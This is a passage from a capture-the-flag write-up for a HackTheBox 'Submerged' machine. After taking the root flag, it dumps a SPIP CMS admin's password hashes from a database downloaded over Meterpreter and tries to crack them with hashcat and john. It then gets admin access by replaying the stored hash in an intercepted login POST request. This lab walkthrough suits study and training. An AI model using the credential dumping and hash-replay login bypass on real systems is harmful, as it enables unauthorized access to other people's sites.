root@WIN-1EGDT8E0CN3:/mnt/c/Users/Administrator/Desktop# ls -la
total 0
drwxrwxrwx 1 root root 512 Apr 27 11:38 .
drwxrwxrwx 1 root root 512 Apr 10 11:55 ..
-rwxrwxrwx 1 root root 282 Nov 29  2022 desktop.ini
-rwxrwxrwx 1 root root  25 Apr 27 11:38 root.txt
Bingo! Let’s view the flag now. 🙏
# cat root.txt

HTB{Pwn1ng_WsL_4_7h3_W1n}
And there we have it, folks. We’ve got the flag and solved our Fullpwn challenge. That’s a win for the CTF! On to the next one!
But wait — if this were a real-world pentest, your job wouldn’t stop there. You’re hired to assess the security posture of the entire system, including all its services and applications that fall within scope.
We could explore potential vulnerabilities in Nginx and PHP-FPM, examine CMS configuration files, investigate the authentication process, and check any databases on the system, to mention a few real-world examples
I can’t cover every detail, but I wanted to leave you with one final tangent that is worth exploring: attacking the authentication process for SPIP CMS once you have a user’s hash. Proceed to the Bonus section at once, soldier!
🎊 Bonus
This section continues on from the post-exploitation phase we covered earlier. Assuming you still have access to the Meterpreter shell on Metasploit, we can go on some exploration of the SPIP folder to hunt for interesting configuration files or data files.
Note: I have spent considerable amount of time in the SPIP directory, browsing and inspecting all files of interest. I had to use a translator at times as they were all in “Français”, which I don’t “comprendre”. 😉
🌟 Find and download the SPIP database
To save you time, I will cut to the chase and demo the most interesting file I found, which happens to be the SPIP SQLite3 database file. (JUICY! 😋)
meterpreter > lpwd
/home/cybersecmav/CTF/HTB/BusinessCTF2024/fullpwn_submerged

meterpreter > pwd
/var/www/spip

meterpreter > ls
Listing: /var/www/spip

meterpreter > cd config
meterpreter > cd bases

meterpreter > ls
Listing: /var/www/spip/config/bases
===================================

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  0       fil   2024-04-26 19:21:51 +0100  .ok
100644/rw-r--r--  0       fil   2024-04-26 19:21:51 +0100  _sqlite3_install.sqlite
100644/rw-r--r--  430080  fil   2024-05-24 10:28:14 +0100  spip.sqlite
Download it using our Meterpreter session as the target box doesn’t allow us to install the missing sqlite3 client we need to interact with the database.
meterpreter > download spip.sqlite
[*] Downloading: spip.sqlite -> /home/cybersecmav/CTF/HTB/BusinessCTF2024/fullpwn_submerged/spip.sqlite
[*] Downloaded 420.00 KiB of 420.00 KiB (100.0%): spip.sqlite -> /home/cybersecmav/CTF/HTB/BusinessCTF2024/fullpwn_submerged/spip.sqlite
[*] Completed  : spip.sqlite -> /home/cybersecmav/CTF/HTB/BusinessCTF2024/fullpwn_submerged/spip.sqlite
Let’s inspect our haul, the SQLite3 database we just snatched from the SPIP CMS. I had already installed the sqlite3client on my Kali machine.
$ sqlite3 spip.sqlite
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
To gain a better insight into how this database is structured, it’s always good to start with the “Schema”. I will truncate the output to the most interesting table we should focus on.
sqlite> .schema

CREATE TABLE spip_auteurs (
                id_auteur INTEGER NOT NULL,
                nom text DEFAULT '' NOT NULL COLLATE NOCASE,
                bio text DEFAULT '' NOT NULL COLLATE NOCASE,
                email tinytext DEFAULT '' NOT NULL COLLATE NOCASE,
                nom_site tinytext DEFAULT '' NOT NULL COLLATE NOCASE,
                url_site text DEFAULT '' NOT NULL COLLATE NOCASE,
                login VARCHAR(255) COLLATE BINARY,
                pass tinytext DEFAULT '' NOT NULL COLLATE NOCASE,
                low_sec tinytext DEFAULT '' NOT NULL COLLATE NOCASE,
                statut varchar(255)  DEFAULT '0' NOT NULL COLLATE NOCASE,
                webmestre varchar(3)  DEFAULT 'non' NOT NULL COLLATE NOCASE,
                maj TIMESTAMP,
                pgp TEXT DEFAULT '' NOT NULL COLLATE NOCASE,
                htpass tinytext DEFAULT '' NOT NULL COLLATE NOCASE,
                en_ligne datetime DEFAULT '0000-00-00 00:00:00' NOT NULL,
                alea_actuel tinytext COLLATE NOCASE,
                alea_futur tinytext COLLATE NOCASE,
                prefs text COLLATE NOCASE,
                cookie_oubli tinytext COLLATE NOCASE,
                source VARCHAR(10) DEFAULT 'spip' NOT NULL COLLATE NOCASE,
                lang VARCHAR(10) DEFAULT '' NOT NULL COLLATE NOCASE,
                imessage VARCHAR(3) DEFAULT '' NOT NULL COLLATE NOCASE,
                PRIMARY KEY (id_auteur));
The spip_auteurs (auteurs stands for authors in French) contains login and password details. This could help us gain access to the CMS.
sqlite> .tables
spip_articles            spip_jobs_liens          spip_syndic
spip_auteurs             spip_meta                spip_syndic_articles
spip_auteurs_liens       spip_mots                spip_types_documents
spip_depots              spip_mots_liens          spip_urls
spip_depots_plugins      spip_paquets             spip_versions
spip_documents           spip_plugins             spip_versions_fragments
spip_documents_liens     spip_referers            spip_visites
spip_forum               spip_referers_articles   spip_visites_articles
spip_groupes_mots        spip_resultats
spip_jobs                spip_rubriques
sqlite> SELECT * from spip_auteurs;

1|admin||matthew@submerged.htb|||matthew|c5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737||0minirezo|oui|2024-04-26 23:55:54||$1$ajivKQvm$cKr50PYpHrrrABDH0JMqa0|2024-04-26 23:55:54|795760128662bf0fd456141.28929414|371301711662c041befda28.78591185|a:5:{s:7:"couleur";i:2;s:7:"display";i:2;s:18:"display_navigation";s:22:"navigation_avec_icones";s:14:"display_outils";s:3:"oui";s:3:"cnx";s:0:"";}||spip||
sqlite>

sqlite> .exit
From the output above we can deduce the following:
- Matthew is an “admin” on the CMS.
- His login ID is “matthew@submerged.htb”

- His password hash has the value: c5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737

- His htpass value is an MD5-Crypt hash (not MD5!): $1$ajivKQvm$cKr50PYpHrrrABDH0JMqa0
🌟 Identify the hash types
To identify the types of hashes, we use online tools such as Hash Analyzer.
- “pass”
2. “htpass”
🌟 Crack the hashes
I have tried to crack the hashes with both john and hashcat to no avail. It was worth a shot though.
$ echo "c5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737" > hash.txt
$ echo "$1$ajivKQvm$cKr50PYpHrrrABDH0JMqa0" > md5crypt.txt
hashcat -m 1400 -a 0 -o cracked.txt hash.txt /usr/share/wordlists/rockyou.txt --fork 10
hashcat -m 500 -a 0 -o cracked.txt md5crypt.txt /usr/share/wordlists/rockyou.txt$ john --format=raw-sha256 hash.txt --fork=10
$ john md5crypt.txt --fork=4As you may have guessed, the hash-cracking attempts were not so fruitful. I turned my attention to another vector of attack, but for that, we need to study how the authentication process works.
We begin by simulating a failed login attempt using Matthew’s username and see what gets sent to the application as the password.
For this step, you need to have Burp running and proxying the traffic in the “Intercept is on” mode.
URL: http://spip.submerged.htb/spip.php?page=login&url=.%2F
Username: matthew@submerged.htb
Password: test

In Burp, you will observe that our password “test” has been converted into a hash before passing it on to the database for comparison.
Let’s compare the hash in that token with the hash we found in the database.
“test”
password=%7Bc48dbf8d33ba2dbd692484f9f70be1c266da7721143218e39db2ac907e298d23%3B1f17e91d9b2787fa31a6d4e949b7938a77abb5ce6a14cbf7fd43c87e4e98f564%7DLet’s decode the URL-encoded characters in the given hash:
%7Bwhich translates to {%3Bwhich translates to ;%7Dwhich translates to }
When the password “test” is decoded, the hash is:
{c48dbf8d33ba2dbd692484f9f70be1c266da7721143218e39db2ac907e298d23;1f17e91d9b2787fa31a6d4e949b7938a77abb5ce6a14cbf7fd43c87e4e98f564}And here’s Matthew’s hash we grabbed from the database.
c5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737What you’ll notice is that the first part of our “test” hash has the same length as Matthew’s hash. However, we don’t know where that second part of the hash came from. We know it’s another SHA-256 hash and nothing related to the MD5Crypt hash we found for Matthew.
So, let’s give it a shot anyway. call this crazy but I’ve tried to use a duplicate of Matthew’s hash and format it the same way as our captured “test” hash.
{c5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737;c5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737}Then add the HTML encoding for the { ; } characters.
%7Bc5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737%3Bc5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737%7DLet’s pass that to the web application as Matthew’s password and see what happens, shall we?

The full HTTP POST request we’ve intercepted and replaced should look like this:
POST /spip.php?page=login&url=.%2F HTTP/1.1
Host: spip.submerged.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://spip.submerged.htb/spip.php?page=login&url=.%2F
Content-Type: application/x-www-form-urlencoded
Content-Length: 353
Origin: http://spip.submerged.htb
Connection: close
Cookie: spip_session=0_6213b2ae0806ca2720f9d1ffb59cc6a7; PHPSESSID=vopb1pq2k7f1t8pee3a1slbj4a
Upgrade-Insecure-Requests: 1
X-PwnFox-Color: blue

page=login&url=.%2F&formulaire_action=login&formulaire_action_args=NMlIz8ROrCZHMhvl9xiX5oTTasQ1sEzIuEyqEqAfAx2nQ4M12XLaoo6rOK4n5M4XpLxqUpM%2FO8HFQknVg17ZV5YgkxE%3D&var_login=matthew%40submerged.htb¬hing=&password=%7Bc5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737%3Bc5869428289eaf97943e2d596cddc33676a993db5da4854e7166ba4103f99737%7DThe session has now been upgraded to an admin session.

And sure enough, we managed to log in as Matthew, who is a CMS admin.

We can browse all the features of SPIP CMS and find more avenues for reverse shell or system compromise.

The Maintenance and Configuration sections offer us numerous options to explore SPIP and its security. While I identified potential attack vectors, they weren’t as straightforward to exploit compared to other CMS frameworks like WordPress, Jenkins, or Drupal
For instance, one potential attack vector was the file upload feature. However, due to time constraints and having already secured the flag, I chose not to invest additional time in exploring this avenue.
Another example was a page housing a function to execute PHP scripts or functions within the exec directory located in /var/www/spip/ecrire/exec.

This particular function gave us a goldmine of information as it executes phpinfo() function as well as many other functions such as advanced configurations by using /ecrire/?exec=configurer_avancees.

If this was a real pentest, we would have explored this further, but a CTF player must take his flag and preserve his time and energy by moving on to the next challenge that awaits.
🔚 Conclusion
I truly enjoyed tackling this challenge, as it offered a refreshing change from the usual categories in CTF games. Unlike others, this felt like a full-scale black box security test, starting with just an IP address and requiring a complete system compromise to capture the flag.
Admittedly, I spent more time on this challenge than anticipated, largely due to two key mistakes. Firstly, I didn’t revisit the basics to check for sudo privilege escalation after the initial instability. Writing it off too soon was an oversight.
Secondly, I overlooked the obvious: the unameoutput indicated we were dealing with an Ubuntu installation on WSL. Recognizing this earlier would have saved significant time.
This experience reinforced a valuable lesson: often, the simplest explanations are right in front of us, but we complicate things unnecessarily.
Despite the extra time spent, I don’t regret it. The focus on quality over quantity and the skills gained are what truly matter in CTFs.
Thank you for joining me on this journey and reading through my detailed walkthrough. While I could have condensed the solution into a few lines like many others, I prefer to take you through the entire process, including the tangents and mistakes, to provide a comprehensive learning experience.
If you enjoyed this write-up, feel free to check out my other CTF walkthroughs on my blog. I hope to see you soon in the next challenge!
Now, Go & Play!